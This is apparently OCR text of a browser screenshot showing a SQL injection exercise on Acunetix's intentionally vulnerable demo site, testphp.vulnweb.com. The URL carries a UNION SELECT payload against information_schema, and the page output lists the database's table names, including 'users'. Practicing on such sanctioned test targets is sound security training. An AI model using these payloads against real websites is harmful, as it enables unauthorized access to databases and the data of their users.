 artists
Not secure
testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where...
ABP
Apps
dd DigitalDefynd - Fin...
YouTube
Maps
Gmail
UMS | Lovely Profes...
My Class Login - Lo...
DU Take Course
CS06-MB01
JP JTDigital Courses
Swayam
»
Reading list
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.